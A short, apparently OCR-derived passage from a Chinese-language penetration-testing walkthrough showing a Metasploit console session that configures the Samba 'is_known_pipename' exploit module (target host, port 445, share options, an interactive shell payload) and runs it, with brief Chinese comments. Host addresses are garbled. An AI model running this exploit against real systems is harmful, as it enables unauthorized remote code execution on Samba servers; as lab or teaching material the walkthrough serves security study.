 msf5 exploit(linux/samba/is_known_pipename) > set RHOSTS 1 4
RHOSTS => 1 4
msf5 exploit(linux/samba/is_known_pipename) > set RPORT 445
RPORT => 445
msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 19 4 yes The target host(s), range CIDR identifier, or hosts file with syn
tax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
路径和文件名如果知道可以设置，不设置msf会自动爆破
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > run 设置完后运行检测